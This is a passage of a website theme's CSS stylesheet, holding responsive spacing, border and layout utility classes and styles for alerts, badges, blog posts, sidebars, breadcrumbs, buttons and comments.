    flex-grow: 0 !important;
  }
  .xl-flex-grow-1 {
    flex-grow: 1 !important;
  }
  .xl-flex-shrink-0 {
    flex-shrink: 0 !important;
  }
  .xl-flex-shrink-1 {
    flex-shrink: 1 !important;
  }
  .xl-flex-order-0 {
    order: 0 !important;
  }
  .xl-flex-order-1 {
    order: 1 !important;
  }
  .xl-flex-order-2 {
    order: 2 !important;
  }
  .xl-flex-order-3 {
    order: 3 !important;
  }
  .xl-flex-order-last {
    order: 99999 !important;
  }
  .xl-align-baseline {
    vertical-align: baseline !important;
  }
  .xl-align-top {
    vertical-align: top !important;
  }
  .xl-align-middle {
    vertical-align: middle !important;
  }
  .xl-align-bottom {
    vertical-align: bottom !important;
  }
  .xl-align-text-bottom {
    vertical-align: text-bottom !important;
  }
  .xl-align-text-top {
    vertical-align: text-top !important;
  }
  .xl-border {
    border: 1px solid var(--color-grey2);
  }
  .xl-border-x {
    border-left: 1px solid var(--color-grey2) !important;
    border-right: 1px solid var(--color-grey2) !important;
  }
  .xl-border-y {
    border-top: 1px solid var(--color-grey2) !important;
    border-bottom: 1px solid var(--color-grey2) !important;
  }
  .xl-border-top {
    border-top: 1px solid var(--color-grey2);
  }
  .xl-border-right {
    border-right: 1px solid var(--color-grey2);
  }
  .xl-border-bottom {
    border-bottom: 1px solid var(--color-grey2);
  }
  .xl-border-left {
    border-left: 1px solid var(--color-grey2);
  }
  .xl-border-0 {
    border: 0 !important;
  }
  .xl-border-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .xl-border-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .xl-border-top-0 {
    border-top: 0 !important;
  }
  .xl-border-right-0 {
    border-right: 0 !important;
  }
  .xl-border-bottom-0 {
    border-bottom: 0 !important;
  }
  .xl-border-left-0 {
    border-left: 0 !important;
  }
  .xl-overflow-auto {
    overflow: auto !important;
  }
  .xl-overflow-hidden {
    overflow: hidden !important;
  }
  .xl-overflow-scroll {
    overflow: scroll !important;
  }
  .xl-overflow-visible {
    overflow: visible !important;
  }
  .xl-position-relative {
    position: relative !important;
  }
  .xl-position-absolute {
    position: absolute !important;
  }
  .xl-position-fixed {
    position: fixed !important;
  }
  .xl-position-static {
    position: static !important;
  }
  .xl-m-auto {
    margin: auto !important;
  }
  .xl-mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .xl-my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .xl-mt-auto {
    margin-top: auto !important;
  }
  .xl-mr-auto {
    margin-right: auto !important;
  }
  .xl-mb-auto {
    margin-bottom: auto !important;
  }
  .xl-ml-auto {
    margin-left: auto !important;
  }
  .xl-m-0 {
    margin: 0 !important;
  }
  .xl-mx-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .xl-my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .xl-mt-0 {
    margin-top: 0 !important;
  }
  .xl-mr-0 {
    margin-right: 0 !important;
  }
  .xl-mb-0 {
    margin-bottom: 0 !important;
  }
  .xl-ml-0 {
    margin-left: 0 !important;
  }
  .xl-m-5 {
    margin: 5px !important;
  }
  .xl-mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
  }
  .xl-my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
  .xl-mt-5 {
    margin-top: 5px !important;
  }
  .xl-mr-5 {
    margin-right: 5px !important;
  }
  .xl-mb-5 {
    margin-bottom: 5px !important;
  }
  .xl-ml-5 {
    margin-left: 5px !important;
  }
  .xl-m-10 {
    margin: 10px !important;
  }
  .xl-mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .xl-my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .xl-mt-10 {
    margin-top: 10px !important;
  }
  .xl-mr-10 {
    margin-right: 10px !important;
  }
  .xl-mb-10 {
    margin-bottom: 10px !important;
  }
  .xl-ml-10 {
    margin-left: 10px !important;
  }
  .xl-m-20 {
    margin: 20px !important;
  }
  .xl-mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .xl-my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .xl-mt-20 {
    margin-top: 20px !important;
  }
  .xl-mr-20 {
    margin-right: 20px !important;
  }
  .xl-mb-20 {
    margin-bottom: 20px !important;
  }
  .xl-ml-20 {
    margin-left: 20px !important;
  }
  .xl-m-30 {
    margin: 30px !important;
  }
  .xl-mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
  }
  .xl-my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
  }
  .xl-mt-30 {
    margin-top: 30px !important;
  }
  .xl-mr-30 {
    margin-right: 30px !important;
  }
  .xl-mb-30 {
    margin-bottom: 30px !important;
  }
  .xl-ml-30 {
    margin-left: 30px !important;
  }
  .xl-m-40 {
    margin: 40px !important;
  }
  .xl-mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
  }
  .xl-my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .xl-mt-40 {
    margin-top: 40px !important;
  }
  .xl-mr-40 {
    margin-right: 40px !important;
  }
  .xl-mb-40 {
    margin-bottom: 40px !important;
  }
  .xl-ml-40 {
    margin-left: 40px !important;
  }
  .xl-m-60 {
    margin: 60px !important;
  }
  .xl-mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
  }
  .xl-my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .xl-mt-60 {
    margin-top: 60px !important;
  }
  .xl-mr-60 {
    margin-right: 60px !important;
  }
  .xl-mb-60 {
    margin-bottom: 60px !important;
  }
  .xl-ml-60 {
    margin-left: 60px !important;
  }
  .xl-m-120 {
    margin: 120px !important;
  }
  .xl-mx-120 {
    margin-left: 120px !important;
    margin-right: 120px !important;
  }
  .xl-my-120 {
    margin-top: 120px !important;
    margin-bottom: 120px !important;
  }
  .xl-mt-120 {
    margin-top: 120px !important;
  }
  .xl-mr-120 {
    margin-right: 120px !important;
  }
  .xl-mb-120 {
    margin-bottom: 120px !important;
  }
  .xl-ml-120 {
    margin-left: 120px !important;
  }
  .xl-p-0 {
    padding: 0 !important;
  }
  .xl-px-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .xl-py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .xl-pt-0 {
    padding-top: 0 !important;
  }
  .xl-pr-0 {
    padding-right: 0 !important;
  }
  .xl-pb-0 {
    padding-bottom: 0 !important;
  }
  .xl-pl-0 {
    padding-left: 0 !important;
  }
  .xl-p-5 {
    padding: 5px !important;
  }
  .xl-px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
  }
  .xl-py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
  }
  .xl-pt-5 {
    padding-top: 5px !important;
  }
  .xl-pr-5 {
    padding-right: 5px !important;
  }
  .xl-pb-5 {
    padding-bottom: 5px !important;
  }
  .xl-pl-5 {
    padding-left: 5px !important;
  }
  .xl-p-10 {
    padding: 10px !important;
  }
  .xl-px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .xl-py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  .xl-pt-10 {
    padding-top: 10px !important;
  }
  .xl-pr-10 {
    padding-right: 10px !important;
  }
  .xl-pb-10 {
    padding-bottom: 10px !important;
  }
  .xl-pl-10 {
    padding-left: 10px !important;
  }
  .xl-p-20 {
    padding: 20px !important;
  }
  .xl-px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .xl-py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .xl-pt-20 {
    padding-top: 20px !important;
  }
  .xl-pr-20 {
    padding-right: 20px !important;
  }
  .xl-pb-20 {
    padding-bottom: 20px !important;
  }
  .xl-pl-20 {
    padding-left: 20px !important;
  }
  .xl-p-30 {
    padding: 30px !important;
  }
  .xl-px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .xl-py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
  .xl-pt-30 {
    padding-top: 30px !important;
  }
  .xl-pr-30 {
    padding-right: 30px !important;
  }
  .xl-pb-30 {
    padding-bottom: 30px !important;
  }
  .xl-pl-30 {
    padding-left: 30px !important;
  }
  .xl-p-40 {
    padding: 40px !important;
  }
  .xl-px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .xl-py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .xl-pt-40 {
    padding-top: 40px !important;
  }
  .xl-pr-40 {
    padding-right: 40px !important;
  }
  .xl-pb-40 {
    padding-bottom: 40px !important;
  }
  .xl-pl-40 {
    padding-left: 40px !important;
  }
  .xl-p-60 {
    padding: 60px !important;
  }
  .xl-px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .xl-py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .xl-pt-60 {
    padding-top: 60px !important;
  }
  .xl-pr-60 {
    padding-right: 60px !important;
  }
  .xl-pb-60 {
    padding-bottom: 60px !important;
  }
  .xl-pl-60 {
    padding-left: 60px !important;
  }
  .xl-p-120 {
    padding: 120px !important;
  }
  .xl-px-120 {
    padding-left: 120px !important;
    padding-right: 120px !important;
  }
  .xl-py-120 {
    padding-top: 120px !important;
    padding-bottom: 120px !important;
  }
  .xl-pt-120 {
    padding-top: 120px !important;
  }
  .xl-pr-120 {
    padding-right: 120px !important;
  }
  .xl-pb-120 {
    padding-bottom: 120px !important;
  }
  .xl-pl-120 {
    padding-left: 120px !important;
  }
}
/* 05 - Element Styles */
.accordion_item {
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.accordion_item:not(:first-child) {
  margin-top: 10px;
}
.accordion_item:hover .accordion_item_header,
.accordion_item.is-active .accordion_item_header {
  color: var(--color-primary-tint);
}
.accordion_item.is-active .accordion_item_body {
  display: block;
}
.accordion_item_header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px;
  cursor: pointer;
}
.accordion_item_title {
  flex: 1 1 auto;
  min-width: 0;
}
.accordion_item_icon {
  flex: 0 0 30px;
  width: 10px;
  text-align: center;
  margin-left: 10px;
}
.accordion_item_body {
  display: none;
  padding: 0 20px 20px 20px;
}
.alert {
  position: relative;
  padding: 20px 66px 20px 20px;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.alert:not(:first-child) {
  margin-top: 30px;
}
.alert:not(:last-child) {
  margin-bottom: 30px;
}
.alert a:hover {
  text-decoration: underline;
}
.alert p {
  margin-bottom: 10px;
}
.alert p:last-child {
  margin-bottom: 0;
}
.alert_close {
  position: absolute;
  top: 20px;
  right: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0.8em;
  color: inherit;
  cursor: pointer;
  background-color: transparent;
}
.alert.is-primary {
  color: var(--color-white);
  border-color: var(--color-primary);
  background-color: var(--color-primary);
}
.alert.is-primary a {
  color: var(--color-white);
}
.alert.is-secondary {
  color: var(--color-white);
  border-color: var(--color-secondary);
  background-color: var(--color-secondary);
}
.alert.is-secondary a {
  color: var(--color-white);
}
.alert.is-white {
  color: var(--color-primary);
  border-color: var(--color-grey2);
  background-color: var(--color-white);
}
.alert.is-white a {
  color: var(--color-primary);
}
.alert.is-grey {
  color: var(--color-primary);
  border-color: var(--color-grey1);
  background-color: var(--color-grey1);
}
.alert.is-grey a {
  color: var(--color-primary);
}
.alert.is-black {
  color: var(--color-white);
  border-color: var(--color-black);
  background-color: var(--color-black);
}
.alert.is-black a {
  color: var(--color-white);
}
.alert.is-blue {
  color: var(--color-white);
  border-color: var(--color-blue);
  background-color: var(--color-blue);
}
.alert.is-blue a {
  color: var(--color-white);
}
.alert.is-blue-light {
  color: var(--color-blue);
  border-color: var(--color-blue-light);
  background-color: var(--color-blue-light);
}
.alert.is-blue-light a {
  color: var(--color-blue);
}
.alert.is-green {
  color: var(--color-white);
  border-color: var(--color-green);
  background-color: var(--color-green);
}
.alert.is-green a {
  color: var(--color-white);
}
.alert.is-green-light {
  color: var(--color-green);
  border-color: var(--color-green-light);
  background-color: var(--color-green-light);
}
.alert.is-green-light a {
  color: var(--color-green);
}
.alert.is-orange {
  color: var(--color-white);
  border-color: var(--color-orange);
  background-color: var(--color-orange);
}
.alert.is-orange a {
  color: var(--color-white);
}
.alert.is-orange-light {
  color: var(--color-orange);
  border-color: var(--color-orange-light);
  background-color: var(--color-orange-light);
}
.alert.is-orange-light a {
  color: var(--color-orange);
}
.alert.is-red {
  color: var(--color-white);
  border-color: var(--color-red);
  background-color: var(--color-red);
}
.alert.is-red a {
  color: var(--color-white);
}
.alert.is-red-light {
  color: var(--color-red);
  border-color: var(--color-red-light);
  background-color: var(--color-red-light);
}
.alert.is-red-light a {
  color: var(--color-red);
}
.alert.is-purple {
  color: var(--color-white);
  border-color: var(--color-purple);
  background-color: var(--color-purple);
}
.alert.is-purple a {
  color: var(--color-white);
}
.alert.is-purple-light {
  color: var(--color-purple);
  border-color: var(--color-purple-light);
  background-color: var(--color-purple-light);
}
.alert.is-purple-light a {
  color: var(--color-purple);
}
@-webkit-keyframes ntrLoading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes ntrLoading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes ntrHeaderSticky {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes ntrHeaderSticky {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
[data-aos=ntr-fade-up] {
  opacity: 0;
  transition-property: opacity, transform;
  transform: translate3d(0, 20px, 0);
}
[data-aos=ntr-fade-up].aos-animate {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
.aspect-ratio {
  position: relative;
  display: block;
  width: 100%;
  height: 0;
}
.aspect-ratio_object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.aspect-ratio.is-1x1 {
  padding-bottom: 100%;
}
.aspect-ratio.is-2x1 {
  padding-bottom: 50%;
}
.aspect-ratio.is-3x2 {
  padding-bottom: 66.66%;
}
.aspect-ratio.is-4x3 {
  padding-bottom: 75%;
}
.aspect-ratio.is-4x5 {
  padding-bottom: 125%;
}
.aspect-ratio.is-16x9 {
  padding-bottom: 56.25%;
}
.back-top {
  position: fixed;
  right: 50px;
  z-index: 998;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 60px;
  height: 60px;
  border: 1px solid var(--color-grey2);
  cursor: pointer;
  background-color: var(--color-white);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -o-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.back-top:hover {
  background-color: var(--color-grey1);
}
.back-top.is-active {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
@media (max-width: 1199px) {
  .back-top {
    bottom: 50px;
  }
}
@media (min-width: 1200px) {
  .back-top {
    bottom: 100px;
  }
}
.badge {
  display: inline-block;
  padding: 0.6em 1em;
  border-width: 1px;
  border-style: solid;
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.badge:not(:first-child) {
  margin-left: 10px;
}
.badge:not(:last-child) {
  margin-right: 10px;
}
.badge.is-primary {
  color: var(--color-white);
  border-color: var(--color-primary);
  background-color: var(--color-primary);
}
.badge.is-secondary {
  color: var(--color-white);
  border-color: var(--color-secondary);
  background-color: var(--color-secondary);
}
.badge.is-white {
  color: var(--color-primary);
  border-color: var(--color-grey2);
  background-color: var(--color-white);
}
.badge.is-grey {
  color: var(--color-primary);
  border-color: var(--color-grey1);
  background-color: var(--color-grey1);
}
.badge.is-black {
  color: var(--color-white);
  border-color: var(--color-black);
  background-color: var(--color-black);
}
.badge.is-blue {
  color: var(--color-white);
  border-color: var(--color-blue);
  background-color: var(--color-blue);
}
.badge.is-blue-light {
  color: var(--color-blue);
  border-color: var(--color-blue-light);
  background-color: var(--color-blue-light);
}
.badge.is-green {
  color: var(--color-white);
  border-color: var(--color-green);
  background-color: var(--color-green);
}
.badge.is-green-light {
  color: var(--color-green);
  border-color: var(--color-green-light);
  background-color: var(--color-green-light);
}
.badge.is-orange {
  color: var(--color-white);
  border-color: var(--color-orange);
  background-color: var(--color-orange);
}
.badge.is-orange-light {
  color: var(--color-orange);
  border-color: var(--color-orange-light);
  background-color: var(--color-orange-light);
}
.badge.is-red {
  color: var(--color-white);
  border-color: var(--color-red);
  background-color: var(--color-red);
}
.badge.is-red-light {
  color: var(--color-red);
  border-color: var(--color-red-light);
  background-color: var(--color-red-light);
}
.badge.is-purple {
  color: var(--color-white);
  border-color: var(--color-purple);
  background-color: var(--color-purple);
}
.badge.is-purple-light {
  color: var(--color-purple);
  border-color: var(--color-purple-light);
  background-color: var(--color-purple-light);
}
.banner {
  position: relative;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  background-color: var(--color-white);
}
.banner .link {
  margin-top: 10px;
}
.banner_photo {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.banner_photo img {
  width: 100%;
}
.banner_inner {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 40px 40px 80px 40px;
}
.blog-post_photo {
  display: block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}
.blog-post_title {
  margin-top: 20px;
}
.blog-post_meta {
  margin-bottom: 20px;
  font-size: 16px;
}
.blog-post_meta a {
  color: var(--color-secondary);
}
.blog-post_summary {
  margin-bottom: 20px;
}
.blog-post2 {
  display: flex;
}
.blog-post2_info {
  display: flex;
  flex-direction: column;
}
.blog-post2_meta {
  margin-bottom: 10px;
  font-size: 16px;
}
.blog-post2_meta a {
  color: var(--color-secondary);
}
@media (max-width: 767px) {
  .blog-post2 {
    flex-direction: column;
  }
  .blog-post2_photo {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    overflow: hidden;
  }
  .blog-post2_info {
    margin-top: 30px;
  }
  .blog-post2_title {
    font-size: 24px;
  }
}
@media (min-width: 768px) {
  .blog-post2 {
    align-items: flex-start;
    padding: 30px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
  }
  .blog-post2_photo {
    flex: 0 0 150px;
    width: 150px;
  }
  .blog-post2_info {
    flex: 1 1 auto;
    min-width: 0;
    margin-left: 30px;
  }
}
.blog-post3 {
  display: flex;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  overflow: hidden;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(228, 228, 227, 0.3);
  -moz-box-shadow: 0 10px 20px rgba(228, 228, 227, 0.3);
  box-shadow: 0 10px 20px rgba(228, 228, 227, 0.3);
}
.blog-post3_photo {
  display: flex;
}
.blog-post3_photo img {
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.blog-post3_body {
  display: flex;
  flex-direction: column;
}
.blog-post3_title {
  margin-bottom: 0;
  font-size: 24px;
}
.blog-post3_date {
  color: var(--color-secondary);
}
.blog-post3_summary {
  margin-top: 20px;
}
.blog-post3_summary:not(:last-child) {
  margin-bottom: 40px;
}
.blog-post3_author {
  margin-top: auto;
  display: flex;
}
.blog-post3_author_avatar {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .blog-post3 {
    flex-direction: column;
  }
}
@media (max-width: 399px) {
  .blog-post3_body {
    padding: 30px;
    align-items: center;
    text-align: center;
  }
  .blog-post3_author {
    flex-direction: column;
    align-items: center;
  }
  .blog-post3_author_avatar {
    margin-bottom: 20px;
  }
}
@media (min-width: 400px) {
  .blog-post3_body {
    padding: 40px;
  }
  .blog-post3_author {
    align-items: center;
  }
  .blog-post3_author_avatar {
    flex: 0 0 60px;
    margin-right: 20px;
  }
  .blog-post3_author_name {
    flex: 1 1 auto;
    min-width: 0;
  }
}
@media (min-width: 768px) {
  .blog-post3_photo {
    flex: 0 0 40%;
    width: 40%;
  }
  .blog-post3_body {
    flex: 1 1 auto;
    min-width: 0;
  }
}
.blog-sidebar_widget:not(:first-child) {
  margin-top: 30px;
}
.blog-sidebar_widget_title {
  color: var(--color-secondary);
  margin-bottom: 30px;
}
.blog-sidebar_search {
  display: flex;
  height: 54px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.blog-sidebar_search_input {
  flex: 1 1 auto;
  min-width: 0;
  margin: 0;
  padding: 0 20px;
  border: 0;
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: transparent;
}
.blog-sidebar_search_button {
  flex: 0 0 52px;
  width: 52px;
  margin: 0;
  padding: 0;
  border: 0;
  text-align: center;
  cursor: pointer;
  font-size: 16px;
  color: var(--color-text);
  background-color: transparent;
}
.blog-sidebar_search_button:hover {
  color: var(--color-primary);
}
.blog-sidebar_categories_item:not(:first-child) {
  margin-top: 10px;
}
.blog-sidebar_categories_link {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: var(--color-text);
}
.blog-sidebar_categories_link:hover {
  color: var(--color-primary);
}
.blog-sidebar_categories_link_text {
  flex: 1 1 auto;
  min-width: 0;
}
.blog-sidebar_categories_link_count {
  flex: 0 0 auto;
  margin-left: 10px;
  white-space: nowrap;
}
.blog-sidebar_posts_item:not(:first-child) {
  margin-top: 30px;
}
.blog-sidebar_posts_item_title a {
  display: block;
  color: var(--color-text);
}
.blog-sidebar_posts_item_title a:hover {
  color: var(--color-primary);
}
.blog-sidebar_posts_item_meta {
  margin-top: 10px;
  font-size: 16px;
}
.blog-sidebar_posts_item_meta a {
  color: var(--color-secondary);
}
.blog-sidebar_tags_item {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  color: var(--color-text);
}
.blog-sidebar_tags_item:hover {
  color: var(--color-primary);
}
@media (min-width: 576px) {
  .blog-sidebar {
    padding: 30px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
  }
}
.blog-single_header {
  text-align: center;
  margin-bottom: 60px;
}
.blog-single_title {
  font-family: var(--font-secondary);
  font-weight: 700;
}
.blog-single_meta {
  display: inline-flex;
  justify-content: center;
  flex-wrap: wrap;
  margin: 30px 0 0 0;
  padding: 0;
  list-style-type: none;
}
.blog-single_meta_item {
  white-space: nowrap;
}
.blog-single_meta_item a {
  color: var(--color-text);
}
.blog-single_meta_item a:hover {
  color: var(--color-primary);
}
.blog-single_meta_item_icon {
  margin-right: 15px;
  font-size: 24px;
}
.blog-single_media:not(:first-child),
.blog-single_body:not(:first-child),
.blog-single_footer:not(:first-child),
.blog-single_comments:not(:first-child),
.blog-single_reply:not(:first-child) {
  margin-top: 60px;
}
.blog-single_media:not(:last-child),
.blog-single_body:not(:last-child),
.blog-single_footer:not(:last-child),
.blog-single_comments:not(:last-child),
.blog-single_reply:not(:last-child) {
  margin-bottom: 60px;
}
.blog-single_media {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}
.blog-single_media_gallery .slick-dotted {
  padding-bottom: 0;
}
.blog-single_media_gallery .slick-dots {
  bottom: 30px;
}
.blog-single_media_gallery .slick-prev {
  left: 30px;
}
.blog-single_media_gallery .slick-next {
  right: 30px;
}
.blog-single_media_link {
  position: relative;
  background-color: var(--color-grey1);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.blog-single_media_link:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(145, 156, 147, 0.8);
}
.blog-single_media_link_inner {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 500px;
  padding: 60px;
  text-align: center;
}
.blog-single_media_link_title,
.blog-single_media_link_url {
  color: var(--color-white);
}
.blog-single_media_link_title:hover,
.blog-single_media_link_url:hover {
  color: var(--color-white);
  -webkit-opacity: 0.7;
  -khtml-opacity: 0.7;
  -moz-opacity: 0.7;
  opacity: 0.7;
}
.blog-single_media_link_title {
  font-size: 36px;
}
.blog-single_media_link_url {
  margin-top: 10px;
}
.blog-single_tags_title {
  margin-bottom: 30px;
  color: var(--color-secondary);
}
.blog-single_tags_items {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: -20px;
}
.blog-single_tags_item {
  margin-right: 20px;
  margin-bottom: 20px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: var(--color-text);
  white-space: nowrap;
  background-color: var(--color-white);
}
.blog-single_tags_item:hover {
  color: var(--color-primary);
}
.blog-single_share_title {
  margin-bottom: 30px;
  color: var(--color-secondary);
}
.blog-single_comments_title {
  margin-bottom: 30px;
  color: var(--color-secondary);
}
.blog-single_reply_heading {
  margin-bottom: 30px;
}
.blog-single_reply_heading h3 {
  margin-bottom: 0;
  color: var(--color-secondary);
}
@media (max-width: 991px) {
  .blog-single_meta_item {
    margin-left: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
}
@media (max-width: 575px) {
  .blog-single_title {
    font-size: 24px;
  }
  .blog-single_tags_item {
    height: 44px;
    line-height: 44px;
    padding: 0 15px;
  }
  .blog-single_reply_form .button {
    width: 100%;
    justify-content: center;
  }
}
@media (min-width: 576px) {
  .blog-single_title {
    font-size: 36px;
  }
  .blog-single_tags_item {
    height: 54px;
    line-height: 54px;
    padding: 0 30px;
  }
}
@media (min-width: 992px) {
  .blog-single_title {
    max-width: 70%;
    margin-left: auto;
    margin-right: auto;
  }
  .blog-single_meta_item {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.breadcrumb {
  display: inline-flex;
  align-items: center;
}
.breadcrumb:not(:first-child) {
  margin-top: 30px;
}
.breadcrumb_link {
  display: flex;
  align-items: center;
  white-space: nowrap;
  color: var(--color-text);
}
.breadcrumb_link:not(:first-child) {
  margin-left: 8px;
}
.breadcrumb_link:hover {
  color: var(--color-primary);
}
.breadcrumb_link_icon {
  flex: 0 0 auto;
  margin-left: 8px;
  font-size: 13px;
}
.breadcrumb_active {
  margin-left: 8px;
  white-space: nowrap;
  color: var(--color-secondary);
}
.button {
  display: inline-flex;
  align-items: center;
  height: 54px;
  margin: 0;
  padding: 0 30px;
  border-width: 1px;
  border-style: solid;
  cursor: pointer;
  white-space: nowrap;
  font-weight: 400;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.button:disabled,
.button.is-disabled {
  pointer-events: none;
  cursor: not-allowed;
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.button.is-block {
  width: 100%;
  display: flex;
  justify-content: center;
}
.button.is-small {
  height: 34px;
  padding: 0 15px;
  font-size: 14px;
}
.button.is-white {
  color: var(--color-text);
  border-color: var(--color-grey2);
  background-color: var(--color-white);
}
.button.is-white:hover:not(:disabled):not(.is-disabled) {
  background-color: var(--color-grey1);
}
.button.is-pill {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.button.is-grey {
  color: var(--color-text);
  border-color: var(--color-grey2);
  background-color: var(--color-grey1);
}
.button.is-grey:hover:not(:disabled):not(.is-disabled) {
  background-color: var(--color-white);
}
.button.is-green {
  color: var(--color-white);
  border-color: var(--color-primary-tint);
  background-color: var(--color-primary-tint);
}
.button.is-green:hover {
  background-color: #6f9a2b;
}
.button_icon {
  flex: 0 0 auto;
  font-size: 0.8em;
}
.button_icon:first-child:not(:last-child) {
  margin-right: 15px;
}
.button_icon:last-child:not(:first-child) {
  margin-left: 15px;
}
.comment {
  display: flex;
}
.comment:not(:first-child) {
  margin-top: 30px;
}
.comment_avatar {
  width: 80px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.comment_title {
  display: flex;
}
.comment_date {
  font-size: 16px;
}
